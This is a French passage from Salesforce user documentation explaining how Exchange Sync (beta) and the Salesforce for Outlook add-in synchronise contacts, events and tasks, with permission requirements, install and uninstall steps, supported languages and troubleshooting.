### <span id="page-1648-0"></span>Synchronisation des éléments Microsoft® par Exchange Sync (bêta) depuis le Cloud

Gardez vos contacts et événements synchronisés entre vos systèmes de messagerie et Salesforce sans installer ni gérer de logiciel.

Remarque: Exchange Sync est actuellement disponible via un programme bêta, ce qui signifie que la fonctionnalité est de grande qualité avec des limitations connues.

Si votre administrateur configure votre organisation pour synchroniser les contacts et les événements entre le système de messagerie de votre société et Salesforce, vous allez commencer à accroître votre productivité, car il n'est plus nécessaire de dupliquer votre travail entre les deux systèmes.

Selon les paramètres sélectionnés par votre administrateur, Salesforce pour Exchange synchronise automatiquement les contacts et les événements entre le système de messagerie de votre société et Salesforce de façon bidirectionnelle et unidirectionnelle.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vous pouvez synchroniser les contacts et les événements que vous créez et gérez aussi bien sur votre ordinateur de bureau que sur votre appareil mobile.



Présentement, Exchange Sync ne permet pas les actions suivantes :

- **•** Synchroniser les événements récurrents
- **•** Synchroniser les invités inclus dans des événements
- **•** Autoriser les utilisateurs à supprimer des enregistrements simultanément dans les deux systèmes

Éditions

Vous pouvez toutefois gérer ces actions normalement, en mettant à jour manuellement les événements récurrents, en ajoutant manuellement des invités à des événements et en supprimant manuellement les enregistrements dans les deux systèmes.

#### [Préparation de la synchronisation des événements](#page-1649-0)

Vous pouvez sélectionner les événements à synchroniser entre l'application de calendrier de votre société et Salesforce.

#### [Préparation de la synchronisation des contacts](#page-1650-0)

Découvrez comment synchroniser des contacts entre le système de messagerie de votre société et Salesforce. Selon le sens de synchronisation, vous allez déplacer les contacts de messagerie que vous souhaitez synchroniser avec Salesforce vers un dossier spécial de votre application de messagerie.

#### [Résolution des problèmes de synchronisation](#page-1652-1)

Si vous rencontrez des problèmes de synchronisation entre Microsoft® Exchange et Salesforce, vous pouvez demander à votre administrateur Salesforce de réinitialiser votre processus de synchronisation afin d'effacer, puis de restaurer les connexions entre les enregistrements de votre application de messagerie et de calendrier, et vos enregistrements Salesforce.

#### <span id="page-1649-0"></span>Préparation de la synchronisation des événements

### AUTORISATIONS UTILISATEUR



Vous pouvez sélectionner les événements à synchroniser entre l'application de calendrier de votre société et Salesforce.

Si votre administrateur a configuré Salesforce pour synchroniser des événements, vos événements sont automatiquement synchronisés entre le calendrier du système de messagerie de votre société et Salesforce.

Pour empêcher la synchronisation des événements personnels avec Salesforce, vous avez plusieurs possibilités.

- **•** Créez un calendrier distinct dans votre application de calendrier pour suivre vos événements personnels (Exchange Sync est conçue pour synchroniser uniquement le calendrier de votre compte Exchange principal avec Salesforce).
- **•** Demandez à votre administrateur si votre configuration de synchronisation est configurée pour synchroniser les événements privés. Si vous ne synchronisez pas les événements privés, vous pouvez attribuer à vos événements personnels l'option Privé dans votre application de calendrier. Ces événements ne sont pas synchronisés avec Salesforce.



Il est recommandé de gérer les événements que vous ne souhaitez pas synchroniser avant la première synchronisation initiée par votre administrateur. Si la synchronisation de vos événements est initiée avant votre intervention, vous pouvez les retirer de Salesforce en les supprimant manuellement.

<span id="page-1650-0"></span>Les autres événements sont synchronisés entre Salesforce et votre calendrier à quelques minutes d'intervalle. Si vous synchronisez de nombreux événements, votre première synchronisation peut être longue.

#### Préparation de la synchronisation des contacts

#### Éditions Disponible avec : Salesforce Classic et Lightning Experience Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition AUTORISATIONS UTILISATEUR « Lire » et « Modifier » sur les contacts, et « Lire » sur les comptes, ET Direction de synchronisation des contacts définie sur « Synchronisation bidirectionnelle » dans les configurations Exchange Pour synchroniser des contacts dans les deux sens : « Lire » sur les contacts, ET Direction de synchronisation des contacts définie sur « Salesforce vers Exchange » dans les configurations Exchange Pour synchroniser des contacts depuis Salesforce vers Exchange : « Créer » sur les contacts, ET Direction de synchronisation des contacts définie sur « Exchange vers Salesforce » Pour synchroniser des contacts depuis Exchange vers Salesforce :

Découvrez comment synchroniser des contacts entre le système de messagerie de votre société et Salesforce. Selon le sens de synchronisation, vous allez déplacer les contacts de messagerie que vous souhaitez synchroniser avec Salesforce vers un dossier spécial de votre application de messagerie.

Dès que votre administrateur a initié la synchronisation des contacts, Exchange Sync crée un dossier dans votre application de messagerie nommé Salesforce\_Sync. Le dossier Salesforce\_Sync est affiché sous le répertoire de vos contacts. Tous les contacts qui ont été synchronisés depuis Salesforce vers votre système de messagerie sont affichés dans Salesforce\_Sync. Si vous renommez, déplacez ou supprimez le dossier Salesforce Sync, la synchronisation entre Salesforce et votre système de messagerie cesse.

- **1.** Demandez à votre administrateur quel est le sens de synchronisation.
	- **•** Si la synchronisation est définie uniquement depuis Salesforce vers votre système de messagerie, la synchronisation a déjà commencé, et vous n'avez rien d'autre à faire. Vous pouvez accéder à vos contacts Salesforce directement à partir de votre système de messagerie !
	- **•** Si la synchronisation est définie depuis votre messagerie vers Salesforce ou dans les deux sens, vous allez déplacer les contacts de messagerie que vous souhaitez synchroniser vers Salesforce maintenant.
- **2.** Dans votre application de messagerie, sélectionnez les contacts que vous souhaitez synchroniser. Vous pouvez sélectionner plusieurs contacts en même temps.



**3.** Déplacez (ne copiez pas) les contacts que vous avez sélectionnés vers le dossier Salesforce Sync. Si vous copiez vos contacts, vous allez les dupliquer, ce qui pose problème !

Les contacts que vous déplacez vers le dossier Salesforce Sync sont synchronisés à quelques minutes d'intervalle. Si vous déplacez une grande quantité de contacts vers Salesforce\_Sync, la synchronisation initiale peut être longue.

<span id="page-1652-1"></span>Résolution des problèmes de synchronisation

Si vous rencontrez des problèmes de synchronisation entre Microsoft® Exchange et Salesforce, vous pouvez demander à votre administrateur Salesforce de réinitialiser votre processus de synchronisation afin d'effacer, puis de restaurer les connexions entre les enregistrements de votre application de messagerie et de calendrier, et vos enregistrements Salesforce.

- **1.** Pour réinitialiser la synchronisation de vos contacts, assurez-vous que le dossier Salesforce Sync de votre application de messagerie inclut les contacts que vous souhaitez synchroniser avec Salesforce.
- 2. Pour réinitialiser la synchronisation de vos événements, assurez-vous que l'option Privé de votre application de calendrier est attribuée aux événements que vous ne souhaitez pas synchroniser.
- <span id="page-1652-0"></span>**3.** Demandez à votre administrateur Salesforce de réinitialiser votre processus de synchronisation.

### Salesforce pour Outlook pour le bureau

Synchronisez les contacts, les événements et les tâches entre votre version d'Outlook pour le bureau et Salesforce. Sélectionnez un e-mail dans Outlook pour afficher les enregistrements Salesforce associés, notamment les pistes, les contacts, les tâches et les opportunités. Associez ensuite cet e-mail aux enregistrements Salesforce de votre choix.

Salesforce pour Outlook, une application d'intégration à Microsoft® Outlook® que vous installez, synchronise automatiquement les contacts, les événements et les tâches entre Outlook et Salesforce. Outre la synchronisation de ces éléments, vous pouvez ajouter des e-mails, pièces jointes, événements et tâches Outlook à plusieurs contacts Salesforce et afficher les enregistrements Salesforce associés aux contacts et aux pistes dans vos e-mails et événements, le tout directement depuis Outlook.

Selon votre organisation, vous pouvez personnaliser les éléments synchronisés et les directions de synchronisation entre Outlook et Salesforce. Votre administrateur détermine le niveau de personnalisation de ces paramètres dans Salesforce.

L'illustration suivante montre comment Salesforce pour Outlook peut vous aider à ne pas dupliquer votre travail et à optimiser votre productivité.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions



Pour consulter la procédure de configuration complète de Salesforce pour Outlook, reportez-vous à [Synchronisation de Microsoft](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf)® Outlook®  [et de Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf).

#### [Langues prises en charge par Salesforce pour Outlook](#page-1654-0)

[Téléchargement du programme d'installation de Salesforce pour Outlook](#page-1655-0)

Vous téléchargez le programme d'installation à partir de Salesforce.

[Installation et configuration de Salesforce pour Outlook](#page-1656-0)

#### [Gestion de votre configuration Salesforce pour Outlook](#page-1658-0)

Si votre administrateur autorise la modification de vos paramètres, personnalisez Salesforce pour Outlook en fonction de vos besoins spécifiques.

[Accès aux paramètres et aux outils de Salesforce pour Outlook](#page-1663-0)

#### [Présentation de la synchronisation entre Microsoft](#page-1666-0)<sup>®</sup> Outlook<sup>®</sup> et Salesforce

Arrêtez de dupliquer vos contacts, événements et tâches dans Outlook et dans Salesforce, et commencez à synchroniser les données entre les deux systèmes avec Salesforce pour Outlook.

#### [Mes éléments non résolus](#page-1678-0)

Lorsque vous utilisez Salesforce pour Outlook, Exchange Sync ou Envoyer un e-mail à Salesforce pour synchroniser des éléments ou ajouter des e-mails depuis votre application de messagerie vers Salesforce, tous les les éléments que ces fonctionnalités ne peuvent pas automatiquement attribuer à des enregistrements Salesforce sont affichés dans Mes éléments non résolus.

#### [Synchronisation des éléments supprimés avec Salesforce pour Outlook](#page-1683-0)

Retirez de Salesforce et d'Outlook un élément synchronisé avec Salesforce pour Outlook en le supprimant dans l'un des systèmes seulement. Gérez avec précaution les tâches récurrentes et les éléments récemment mis à jour que vous souhaitez supprimer.

### [Affichage des enregistrements Salesforce dans Microsoft](#page-1683-1)® Outlook®

Explorez les informations sur vos contacts et vos pistes Salesforce associés à des e-mails Outlook importants, directement dans Outlook. Le panneau latéral de Salesforce affiche les enregistrements Salesforce auxquels vous pouvez ajouter des e-mails, des événements et des tâches Outlook.

[Création de requêtes à partir du ruban Outlook avec Salesforce pour Outlook](#page-1694-0)

### CONSULTER ÉGALEMENT :

[Configuration requise pour Salesforce pour Outlook](#page-2130-0) [Téléchargement du programme d'installation de Salesforce pour Outlook](#page-1655-0) [Installation et configuration de Salesforce pour Outlook](#page-1656-0) [Présentation de la synchronisation entre Microsoft](#page-1666-0)<sup>®</sup> Outlook<sup>®</sup> et Salesforce

### <span id="page-1654-0"></span>Langues prises en charge par Salesforce pour Outlook

Salesforce pour Outlook prend en charge ces langues.

- **•** Chinois (simplifié)
- **•** Chinois (traditionnel)
- **•** Tchèque
- **•** Danois
- **•** Néerlandais
- **•** English
- **•** Allemand
- **•** Finnois
- **•** Français
- **•** Hébreu
- **•** Hongrois
- **•** Italien
- **•** Japonais
- **•** Coréen
- **•** Polonais
- **•** Portugais (Brésil)
- **•** Roumain
- **•** Russe
- **•** Espagnol
- **•** Espagnol (Mexique) :
- **•** Suédois
- **•** Thaïlandais
- **•** Turc
- **•** Ukrainien
- **•** Vietnamien

Le programme d'installation de Salesforce for Outlook ne prend pas en charge :

### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **•** Hébreu
- **•** Portugais (Brésil)
- **•** Roumain
- **•** Espagnol (Mexique) :
- **•** Thaïlandais
- <span id="page-1655-0"></span>**•** Vietnamien

### Téléchargement du programme d'installation de Salesforce pour Outlook

Vous téléchargez le programme d'installation à partir de Salesforce.

- 1. Fermez Microsoft® Outlook® .
- **2.** Fermez Salesforce pour Outlook. Pour cela, cliquez avec le bouton droit sur l'icône Salesforce pour Outlook ( $\odot$ ) dans votre barre d'état système, puis cliquez sur **Quitter**.
- **3.** Si vous mettez à niveau une version 2.4.2 ou antérieure de Salesforce pour Outlook, désinstallez votre version actuelle via le Panneau de configuration de Microsoft Windows® . Pour obtenir une aide, contactez votre administrateur Windows. Si vous mettez à niveau une version 2.5.0. ou supérieure de Salesforce pour Outlook, passez à l'étape suivante.
- **4.** Dans vos paramètres personnels, saisissez *Salesforce pour Outlook* dans la case Recherche rapide, puis sélectionnez **Salesforce pour Outlook**.
- **5.** Cliquez sur **Télécharger**. Cliquez ensuite sur **Enregistrer le fichier**. Si le bouton **Télécharger** n'est pas disponible, demandez à votre administrateur de vous attribuer à une configuration Outlook.



Si vous êtes administrateur, vous pouvez déployer les installations simultanément vers plusieurs utilisateurs en utilisant la version . msi du programme d'installation.

### CONSULTER ÉGALEMENT :

[Salesforce pour Outlook pour le bureau](#page-1652-0) [Configuration requise pour Salesforce pour Outlook](#page-2130-0) [Installation et configuration de Salesforce pour Outlook](#page-1656-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour installer Salesforce pour Outlook :

**•** Attribué à une configuration active ET

Valider le jeu de données pour chaque objet synchronisé

Pour modifier les dossiers de synchronisation :

**•** Votre profil Outlook est défini par défaut dans vos paramètres de messagerie ET

> Autoriser les utilisateurs à modifier le « Dossier Outlook pour la synchronisation des contacts » dans votre configuration Outlook
## Installation et configuration de Salesforce pour Outlook

- **1.** Ouvrez le fichier d'installation que vous avez téléchargé et enregistré, et suivez l'assistant d'installation.
	- $\mathcal{L}$ Remarque: Si vous n'avez pas encore installé .NET 4, l'assistant d'installation s'en charge pour vous. Notez que l'assistant d'installation vous invite à redémarrer votre ordinateur après l'installation de .NET 4. Vous devez ensuite réexécuter l'assistant pour terminer le processus d'installation.
- 2. Ouvrez Microsoft® Outlook®. L'assistant d'installation s'ouvre et l'icône de Salesforce pour Outlook (
a) s'affiche dans votre barre d'état système. Si l'assistant ne s'ouvre pas, vous pouvez le lancer manuellement. Il suffit de cliquer avec le bouton droit sur  $\odot$ , puis de cliquer sur **Paramètres**.
- **3.** Pour vous connecter à un site Salesforce autre que le site par défaut, cliquez sur **Modifier l'URL**, puis sélectionnez le serveur auquel vous souhaitez vous connecter. Si le serveur souhaité n'est pas répertorié, sélectionnez *Autre*, puis saisissez l'URL, par exemple un domaine personnalisé utilisé par votre organisation.
- **4.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce.
- **5.** Cliquez sur **Approuver**. Une connexion sécurisée entre Outlook et Salesforce est ainsi créée. Il n'est pas nécessaire de vous reconnecter, sauf si vous rencontrez une erreur.
	- Remarque: Si votre organisation restreint les adresses IP, les connexions d'adresses IP non fiables sont bloquées jusqu'à leur activation. Salesforce vous envoie automatiquement un e-mail d'activation que vous pouvez utiliser pour vous connecter depuis n'importe quel emplacement sans restriction IP.
- **6.** Cliquez sur **Suivant**, puis examinez les directions de synchronisation définies par votre administrateur. Pour sélectionner des dossiers différents pour la synchronisation des éléments Outlook, cliquez sur **Changer de dossier**, puis sélectionnez l'un de vos dossiers par défaut ou le dossier Boîte de réception principal.



Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour installer Salesforce pour Outlook :

- **•** Attribué à une configuration active ET
	- Jeu de données valide pour chaque objet en cours de synchronisation

Pour changer les dossiers de synchronisation :

**•** Votre profil Outlook est défini par défaut dans vos paramètres de messagerie ET

> Autoriser les utilisateurs à modifier le « Dossier Outlook pour la synchronisation des contacts » dans votre configuration Outlook

**7.** Cliquez sur **Suivant**, puis sélectionnez votre méthode de synchronisation.

- Sélectionnez la synchronisation de tous vos contacts, événements et tâches. Vous marquez les éléments que vous ne souhaitez **•** pas synchroniser avec la catégorie « Ne pas synchroniser avec Salesforce » dans Outlook.
- **•** Sélectionnez la synchronisation de contacts, d'événements et de tâches individuels. Vous marquez les éléments que vous souhaitez synchroniser avec la catégorie « Synchroniser avec Salesforce » dans Outlook.
- **8.** Cliquez sur **Suivant**, puis sélectionnez les types d'élément privé que vous souhaitez synchroniser.
- **9.** Cliquez sur *Enregistrer*. Un message de bienvenue s'affiche sur l'icône de la barre d'état système ( ), qui est désormais active. Si la synchronisation des éléments Outlook est configurée et que vous sélectionnez la méthode Synchroniser uniquement les éléments Outlook que je sélectionne, tous les éléments présents dans les dossiers sélectionnés sont automatiquement synchronisés. L'icône tourne pendant chaque cycle de synchronisation.

#### [Désinstallation de Salesforce pour Outlook](#page-1657-0)

#### CONSULTER ÉGALEMENT :

[Salesforce pour Outlook pour le bureau](#page-1652-0) [Configuration requise pour Salesforce pour Outlook](#page-2130-0) [Téléchargement du programme d'installation de Salesforce pour Outlook](#page-1655-0) [Désinstallation de Salesforce pour Outlook](#page-1657-0)

<span id="page-1657-0"></span>Désinstallation de Salesforce pour Outlook

- **1.** Fermez Outlook.
- **2.** Cliquez avec le bouton droit sur l'icône de synchronisation ( $\odot$ ), puis sélectionner **Quitter**.
- **3.** A l'aide de l'utilitaire Ajout/Suppression de programmes de Windows, désinstallez Salesforce pour Outlook.

Pour réinstaller Salesforce pour Outlook, vous devez d'abord supprimer les fichiers de l'ancienne base de données Salesforce pour Outlook. Sinon, Salesforce pour Outlook utilise vos anciens paramètres de synchronisation. Emplacements par défaut des fichiers de la base de données :

- **•** (Microsoft Windows 7 et Vista) C:\Utilisateurs\*nom d'utilisateur*\AppData\Roaming\salesforce.com\Salesforce pour Outlook\DB\
- **•** (Microsoft Windows XP) C:\Documents and Settings\*nom d'utilisateur*\Application Data\salesforce.com\Salesforce pour Outlook\DB\

### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## <span id="page-1658-0"></span>Gestion de votre configuration Salesforce pour Outlook

Si votre administrateur autorise la modification de vos paramètres, personnalisez Salesforce pour Outlook en fonction de vos besoins spécifiques.

- **1.** Dans vos paramètres personnels, dans Salesforce, recherchez Salesforce pour Outlook. Cliquez ensuite sur **Afficher ma configuration**.
- **2.** Selon vos autorisations, vous pouvez :
	- **•** [Modifier vos paramètres de message](#page-1659-0)
	- **•** [Modifier vos paramètres de synchronisation](#page-1660-0)
	- **•** [Modifier votre direction de synchronisation](#page-1660-1)
	- **•** [Modifier vos paramètres de conflit](#page-1661-0)
	- **•** [Afficher vos critères de correspondance](#page-1662-0)
	- **•** [Modifier vos mappages de champ](#page-1662-1)
- **3.** Enregistrez vos modifications. Toutes les modifications s'appliquent lors de la synchronisation suivante des données. Vous pouvez rétablir vos paramètres d'origine à tout moment en cliquant sur **Restaurer la configuration par défaut** en haut de la configuration modifiée. Votre administrateur peut modifier vos paramètres si nécessaire.

#### [Modification de vos paramètres de messagerie de Salesforce pour Outlook](#page-1659-0)

Déterminez si votre administrateur autorise l'ajout d'e-mails a Salesforce à partir de Microsoft® Outlook® et la modification de vos paramètres de messagerie en fonction de vos besoins.

#### [Modification de vos paramètres de synchronisation de Salesforce pour Outlook](#page-1660-0)

Si votre administrateur vous a accordé les autorisations requises, personnalisez les éléments qui sont synchronisés entre Microsoft Outlook et Salesforce, ainsi que la direction de synchronisation.

#### [Personnalisation de la direction de synchronisation de Salesforce pour Outlook](#page-1660-1)

Si votre administrateur vous a accordé les autorisations requises, personnalisez les directions de synchronisation entre Microsoft Outlook et Salesforce selon vos préférences.

